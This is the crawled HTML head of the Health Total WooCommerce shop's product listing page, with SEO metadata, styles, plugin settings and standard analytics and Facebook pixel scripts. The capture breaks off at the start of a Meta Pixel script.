

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shop.health-total.com/products/?add-to-cart=31259
body_size: 21142
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://shop.health-total.com/xmlrpc.php">
<link rel="shortcut icon" href="https://shop.health-total.com/wp-content/uploads/2019/07/ht-logo.ico" />
<meta name="google-site-verification" content="0W-0RhsD1Pxp_P5DWHoZkEEg3cIpV1615eJ8u-X_zUDo" />
<meta name="google-site-verification" content="zEZYEoX-baMfx-vW3AQOUS0Z7GzD1SBdhGqsIiXeJlM" />
<!--[if lt IE 9]>
	<script src="https://shop.health-total.com/wp-content/themes/scalia/js/html5.js"></script>
	<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v19.3 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Buy Low Fat Diet Food, Low Calorie Snacks, Nutrition Product at Health Total Online Shop</title>
<meta name="description" content="Buy online gluten free diet nutrition foods, healthy snacks, low in calorie snacks, low fat food, organic juice, detox kit &amp; organic grocery at best price at Health Total Online Shop." />
<link rel="canonical" href="https://shop.health-total.com/products/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Buy Low Fat Diet Food, Low Calorie Snacks, Nutrition Product at Health Total Online Shop" />
<meta property="og:description" content="Buy online gluten free diet nutrition foods, healthy snacks, low in calorie snacks, low fat food, organic juice, detox kit &amp; organic grocery at best price at Health Total Online Shop." />
<meta property="og:url" content="https://shop.health-total.com/products/" />
<meta property="og:site_name" content="Health Total" />
<meta property="article:publisher" content="https://www.facebook.com/HealthTotalbyAnjaliMukerjee/" />
<meta property="article:modified_time" content="2025-04-28T11:36:52+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@HealthTotalAM" />
<meta name="twitter:label1" content="Est. reading time" />
<meta name="twitter:data1" content="1 minute" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://shop.health-total.com/#website","url":"https://shop.health-total.com/","name":"Health Total","description":"Buy Snacks, Tea, Drink, Order Juice Online - Health Total Shop","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://shop.health-total.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://shop.health-total.com/products/","url":"https://shop.health-total.com/products/","name":"Buy Low Fat Diet Food, Low Calorie Snacks, Nutrition Product at Health Total Online Shop","isPartOf":{"@id":"https://shop.health-total.com/#website"},"datePublished":"2019-06-24T11:40:13+00:00","dateModified":"2025-04-28T11:36:52+00:00","description":"Buy online gluten free diet nutrition foods, healthy snacks, low in calorie snacks, low fat food, organic juice, detox kit & organic grocery at best price at Health Total Online Shop.","breadcrumb":{"@id":"https://shop.health-total.com/products/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://shop.health-total.com/products/"]}]},{"@type":"BreadcrumbList","@id":"https://shop.health-total.com/products/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://shop.health-total.com/"},{"@type":"ListItem","position":2,"name":"Products"}]}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//js.retainful.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Health Total &raquo; Feed" href="https://shop.health-total.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Health Total &raquo; Comments Feed" href="https://shop.health-total.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Health Total &raquo; Products Feed" href="https://shop.health-total.com/products/feed/" />
<script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/shop.health-total.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);</script>
<style type="text/css">img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0 !important}</style>
<link rel="stylesheet" type="text/css" href="https://shop.health-total.com/wp-content/cache/jch-optimize/css/073663687e8365e652175b1c897c7b47_0.css" />
<style id='dashicons-inline-css' type='text/css'>[data-font="Dashicons"]:before{font-family:'Dashicons' !important;content:attr(data-icon) !important;speak:none !important;font-weight:normal !important;font-variant:normal !important;text-transform:none !important;line-height:1 !important;font-style:normal !important;-webkit-font-smoothing:antialiased !important;-moz-osx-font-smoothing:grayscale !important}</style>
<link rel="stylesheet" type="text/css" href="https://shop.health-total.com/wp-content/cache/jch-optimize/css/073663687e8365e652175b1c897c7b47_1.css" />
<style id='font-awesome-inline-css' type='text/css'>[data-font="FontAwesome"]:before{font-family:'FontAwesome' !important;content:attr(data-icon) !important;speak:none !important;font-weight:normal !important;font-variant:normal !important;text-transform:none !important;line-height:1 !important;font-style:normal !important;-webkit-font-smoothing:antialiased !important;-moz-osx-font-smoothing:grayscale !important}</style>
<link rel="stylesheet" type="text/css" href="https://shop.health-total.com/wp-content/cache/jch-optimize/css/073663687e8365e652175b1c897c7b47_2.css" />
<style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem}:where(.is-layout-flex){gap:0.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-columns.is-layout-flex){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}</style>
<link rel="stylesheet" type="text/css" href="https://shop.health-total.com/wp-content/cache/jch-optimize/css/073663687e8365e652175b1c897c7b47_3.css" />
<style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required{visibility:visible}</style>
<link rel="stylesheet" type="text/css" href="https://shop.health-total.com/wp-content/cache/jch-optimize/css/073663687e8365e652175b1c897c7b47_4.css" />
<style id='yith_wcbm_badge_style-inline-css' type='text/css'>.yith-wcbm-badge-45181{color:#fff;background-color:#1e73be;width:65px;height:25px;line-height:25px;top:0;left:0}.yith-wcbm-badge-23983{color:#fff;background-color:#f24147;width:115px;height:25px;line-height:25px;top:0;left:0}.yith-wcbm-badge-18086{color:#fff;background-color:#f24147;width:45px;height:25px;line-height:25px;top:0;left:0}.yith-wcbm-badge-30849{color:#fff;background-color:#119300;width:100px;height:25px;line-height:25px;top:0;left:0}.yith-wcbm-badge-45253{color:#fff;background-color:#49a315;width:60px;height:25px;line-height:25px;top:0;left:0}</style>
<link rel='stylesheet' id='googleFontsOpenSans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C800%2C300&#038;ver=6.1.1' type='text/css' media='all' />
<link rel="stylesheet" type="text/css" href="https://shop.health-total.com/wp-content/cache/jch-optimize/css/073663687e8365e652175b1c897c7b47_5.css" />
<!--[if lt IE 9]>
<link rel='stylesheet' id='scalia-ie-css' href='https://shop.health-total.com/wp-content/themes/scalia/css/ie.css?ver=6.1.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='load-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C100%7CSource+Sans+Pro%3A300%2C300italic%7CRoboto+Condensed%3A300%2Cregular&#038;subset=latin%2Cgreek%2Ccyrillic-ext%2Clatin-ext%2Ccyrillic%2Cvietnamese%2Cgreek-ext&#038;ver=6.1.1' type='text/css' media='all' />
<link rel="stylesheet" type="text/css" href="https://shop.health-total.com/wp-content/cache/jch-optimize/css/073663687e8365e652175b1c897c7b47_6.css" />
<script type='text/javascript' id='layerslider-greensock-js-extra'>var LS_Meta={"v":"6.8.4"};</script>
<script type='text/javascript' id='dokan-i18n-jed-js-extra'>var dokan={"ajaxurl":"https:\/\/shop.health-total.com\/wp-admin\/admin-ajax.php","nonce":"dd64c1dbca","ajax_loader":"https:\/\/shop.health-total.com\/wp-content\/plugins\/dokan-lite\/assets\/images\/ajax-loader.gif","seller":{"available":"Available","notAvailable":"Not Available"},"delete_confirm":"Are you sure?","wrong_message":"Something went wrong. Please try again.","vendor_percentage":"100","commission_type":"percentage","rounding_precision":"6","mon_decimal_point":".","product_types":["simple"],"loading_img":"https:\/\/shop.health-total.com\/wp-content\/plugins\/dokan-lite\/assets\/images\/loading.gif","store_product_search_nonce":"bbda65c4e0","i18n_download_permission":"Are you sure you want to revoke access to this download?","i18n_download_access":"Could not grant access - the user may already have permission for this file or billing email is not set. Ensure the billing email is set, and the order has been saved.","maximum_tags_select_length":"-1","modal_header_color":"#F05025","rest":{"root":"https:\/\/shop.health-total.com\/wp-json\/","nonce":"113156d11c","version":"dokan\/v1"},"api":null,"libs":[],"routeComponents":{"default":null},"routes":[],"urls":{"assetsUrl":"https:\/\/shop.health-total.com\/wp-content\/plugins\/dokan-lite\/assets"}};</script>
<script type='text/javascript' id='moment-js-after'>moment.updateLocale('en_US',{"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}});</script>
<script type='text/javascript' id='dokan-util-helper-js-extra'>var dokan_helper={"i18n_date_format":"F j, Y","i18n_time_format":"g:i a","week_starts_day":"1","reverse_withdrawal":{"enabled":false},"timepicker_locale":{"am":"am","pm":"pm","AM":"AM","PM":"PM","hr":"hr","hrs":"hrs","mins":"mins"},"daterange_picker_local":{"toLabel":"To","firstDay":1,"fromLabel":"From","separator":" - ","weekLabel":"W","applyLabel":"Apply","cancelLabel":"Clear","customRangeLabel":"Custom","daysOfWeek":["Su","Mo","Tu","We","Th","Fr","Sa"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"]}};</script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/shop.health-total.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};</script>
<script type='text/javascript' id='rnoc_track-user-cart-js-extra'>var retainful_cart_data={"ajax_url":"https:\/\/shop.health-total.com\/wp-admin\/admin-ajax.php","jquery_url":"https:\/\/shop.health-total.com\/wp-includes\/js\/jquery\/jquery.js","ip":"3.19.188.51","version":"2.6.38","public_key":"f8bca941-4224-4948-8066-44face583792","api_url":"https:\/\/api.retainful.com\/v1\/woocommerce\/webhooks\/checkout","tracking_element_selector":"retainful-abandoned-cart-data","cart_tracking_engine":"js"};</script>
<script type='text/javascript' id='rnoc_popup-coupon-js-extra'>var retainful_popup_data={"ajax_url":"https:\/\/shop.health-total.com\/wp-admin\/admin-ajax.php","version":"2.6.38","popup_redirect_timeout":"1500"};</script>
<meta name="generator" content="Powered by LayerSlider 6.8.4 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://shop.health-total.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shop.health-total.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://shop.health-total.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<meta name="generator" content="WooCommerce 6.7.0" />
<style></style><!-- Starting: WooCommerce Conversion Tracking (https://wordpress.org/plugins/woocommerce-conversion-tracking/) -->
<script>!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','215395282165932',{});fbq('track','PageView',{});</script>
<script>(function(window,document){if(window.wcfbq)return;window.wcfbq=(function(){if(arguments.length>0){var pixelId,trackType,contentObj;if(typeof arguments[0]=='string')pixelId=arguments[0];if(typeof arguments[1]=='string')trackType=arguments[1];if(typeof arguments[2]=='object')contentObj=arguments[2];var params=[];if(typeof pixelId==='string'&&pixelId.replace(/\s+/gi,'')!=''&&typeof trackType==='string'&&trackType.replace(/\s+/gi,'')){params.push('id='+encodeURIComponent(pixelId));switch(trackType){case'PageView':case'ViewContent':case'Search':case'AddToCart':case'InitiateCheckout':case'AddPaymentInfo':case'Lead':case'CompleteRegistration':case'Purchase':case'AddToWishlist':params.push('ev='+encodeURIComponent(trackType));break;default:return;}
params.push('dl='+encodeURIComponent(document.location.href));if(document.referrer)params.push('rl='+encodeURIComponent(document.referrer));params.push('if=false');params.push('ts='+new Date().getTime());if(typeof contentObj=='object'){for(var u in contentObj){if(typeof contentObj[u]=='object'&&contentObj[u]instanceof Array){if(contentObj[u].length>0){for(var y=0;y<contentObj[u].length;y++){contentObj[u][y]=(contentObj[u][y]+'').replace(/^\s+|\s+$/gi,'').replace(/\s+/gi,' ').replace(/,/gi,'§');}
params.push('cd['+u+']='+encodeURIComponent(contentObj[u].join(',').replace(/^/gi,'[\'').replace(/$/gi,'\']').replace(/,/gi,'\',\'').replace(/§/gi,'\,')));}}
else if(typeof contentObj[u]=='string')
params.push('cd['+u+']='+encodeURIComponent(contentObj[u]));}}
params.push('v='+encodeURIComponent('2.7.19'));var imgId=new Date().getTime();var img=document.createElement('img');img.id='fb_'+imgId,img.src='https://www.facebook.com/tr/?'+params.join('&'),img.width=1,img.height=1,img.style='display:none;';document.body.appendChild(img);window.setTimeout(function(){var t=document.getElementById('fb_'+imgId);t.parentElement.removeChild(t);},1000);}}});})(window,document);</script>
<!-- End: WooCommerce Conversion Tracking Codes -->
<noscript><style>.woocommerce-product-gallery{opacity:1 !important}</style></noscript>
<!-- Dynamic Widgets by QURL loaded - http://www.dynamic-widgets.com //-->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style>.wpb_animate_when_almost_visible{opacity:1}</style></noscript>
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player,[data-lazy-src]{display:none !important}</style></noscript>	<script>var pathname=window.location;if(pathname=="https://shop.health-total.com/products/?add-to-cart=18036")
{window.location.href="https://shop.health-total.com/cart/";}</script>
<!-- <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>-->
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js" type="text/javascript"></script>
<script type="application/javascript" src="https://shop.health-total.com/wp-content/cache/jch-optimize/js/5a06b2ff099a78e730a2f64ba06e6f1a_0.js"></script>
<script>$(document).ready(function(){$('.yith-wcbm-badge').hide();$(".container-image-and-badge").hover(function()
{$(this).find(".yith-wcbm-badge").show()});$(".container-image-and-badge").mouseleave(function()
{$(this).find(".yith-wcbm-badge").hide();});});</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-18776315-8"></script>
<script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','UA-18776315-8');</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-MXX4L5LLXJ"></script>
<script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','G-MXX4L5LLXJ');</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DEPCE8QJFM"></script>
<script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','G-DEPCE8QJFM');</script><!-- Google tag (gtag.js) -->
<!-- Meta Pixel Code -->
<script>!function(f,b,e,v,n,t,s)
